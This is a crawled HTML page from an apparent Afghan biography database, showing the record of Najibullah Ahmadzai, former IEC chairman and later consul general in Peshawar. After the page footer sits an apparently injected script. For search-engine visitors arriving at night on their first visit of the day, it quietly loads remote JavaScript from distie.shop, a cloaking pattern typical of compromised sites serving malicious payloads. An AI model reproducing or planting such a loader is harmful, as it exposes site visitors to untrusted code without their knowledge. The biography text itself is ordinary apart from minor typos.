

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3635&task=view&total=4994&start=335&Itemid=2
body_size: 5340
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 336 of 5238</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5238&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4894&task=view&total=5238&start=334&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=72&task=view&total=5238&start=336&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5238&start=5237&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Ahmadzai, Najibullah</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Ahmadzai, Najibullah</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1976</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Consul General Peshawar Pakistan</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong><strong>1. Former Peshawar Consul General of Afghanistan in Pakistan: </strong><br />
	</strong>Salih Ahmad Sherzai (20101229)<br />
	Mr. Eqbal (acting) (20091122)<br />
	Sayed Mohammad Ibrahimkhel Ibrahimkhail, Syed Mohammad Ibrahimkhel (20120106-20151215)<br />
	Mohammad Humayoon Poyan Afghan consul general in Peshawar<br />
	Dr. Abdul Waheed Poyan <span class="field-content full-html-text">Abdullah Wahid Poyan </span>(20161109-20180120) killed in attack on Kabul Intercontinental Hotel (20180120)<br />
	Moeen Marastial (sacked 20180908)<br />
	Muhammad Hashim Niazi (20181008)<br />
	Consulate closed (20191000-20191200) <span class="p-content">In early October, the consulate was closed in protest after the police in Peshawar had removed the Afghan national flag from Firdous Market, which Kabul said is its property. <span class="style-scope yt-formatted-string" dir="auto">The Afghan market Peshawar was purchased by the Afghan National Bank in 1943 from a local Hindu Chaman Das - who later migrated to India. One registry is done in 1944 and the other in March 1947 according to the records of Peshawar land and revenue office. (Other version: The area of the market is more than 12 kanals (65,340 square feet). The Afghan government purchased half of it in 1946 and the other half in 1947). But the Supreme Court of Pakistan&nbsp; awarded the same local Zawar Hussain.</span></span><br />
	Najibullah Ahmadzai (20200300)<br />
	<br />
	<strong>Consulate Members:</strong><br />
	First Secretary Faridoon Khalil <span class="p-content">Faridoon Haiderkhel </span>(20191227)<br />
	<br />
	Consulate General of Afghanistan in Peshawar<br />
	Gul Mohar Lane, University Town<br />
	Peshawar<br />
	Tel.: (+92-91) 285 963<br />
	Fax: (+92-91) 285 961<br />
	<br />
	<br />
	<strong>2. Previous Functions:</strong><br />
	Regional NGO Office Administrator , International Safety Office (NSO) (2009-2011)<br />
	Monitoring and Evaluation Coordinator Save the Children International (2011-2012)<br />
	Legal Translater and Trainer PAE-CSSP Sarpoza Prison (2012-2014)<br />
	Monitoring and Evaluation Assistant USAID/Chemonics (20018-2020)<br />
	IEC Commissioner Commission Head (20161127-20171115)<br />
	IDLG Monitoring and Evaluation Officer Kandahar <span class="tlid-translation translation" lang="de">Citizenship Covenant Program </span>(2018-2020)<br />
	Consul General Peshawar, Pakistan (20200300)<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" height="105" src="/images/stories/afghan_bios_2011/ahmadzai_Najibullah.jpg" style="margin: 5px; float: left;" width="90" />Najibullah Khan Ahmadzai was born 1976 in Paktia and he is a Pashtun. He went to Zahir Shahi High School in Kandahar and got 12th Graduation (1997-2006).&nbsp; He was awarded Bachelor of Laws (LLB) from Haji Mirwais Khan Nika University, Kandahar (2012-2016). Ahmadzai&nbsp; earned his Master&rsquo;s degree in business administration from India.(2016-2018) He previously worked in the regional office of the Independent Election Commission in Paktia province, as well as he has experience of working with some private institutions.<br />
	<br />
	Najibullah Ahmadzai resigned from his post amid mounting pressure from Afghan political parties. But IEC spokesman Gulajan Abdulbadi Sayad said that so far he has not received any official notification regarding the resignation of Ahmadzai nor has he received a letter from President Ashraf Ghani Ahmadzai calling for the IEC chief&#39;s resignation.&nbsp;This comes just few days after Ghani sacked Imam Mohammad Warimach, head of the Independent Election Commission&rsquo;s (IEC) secretariat over &lsquo;poor performance&rsquo;.(20171108)</p>
<p>
	&nbsp;</p>
<p>
	Five IEC commissioners, Abdul Badi Sayad, Wasima Badghisi, Maliha Hassan, Mazaullah Dawlati and Abdul Qadir Quraishi, have called for the IEC Chairman Najibullah Ahmadzai to be fired&nbsp;over&nbsp;a range of issues including poor performance and misuse of authority.&nbsp;they have reviewed Ahmadzai&rsquo;s activities and have concluded that he has worked against national interests, against the election law, has been negligent in&nbsp;his&nbsp;duties and has misused his authority.&nbsp;The commissioners believe that as long as Ahmadzai is in that position, the election process will move at a slow pace. They said the president needs to nominate a replacement for Ahmadzai.&nbsp;(20171114)<br />
	<br />
	President Ashraf Ghani has removed Najibullah Ahmadzai as head of the Independent Election Commission (IEC) and Ahmadullah Alizai as his advisor through a decree. (20171115)<br />
	<br />
	Ahmadzai is fluent in Pashtu, Dari, English, and Urdu.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-09-28</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2016-11-28</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5238&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4894&task=view&total=5238&start=334&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=72&task=view&total=5238&start=336&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5238&start=5237&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>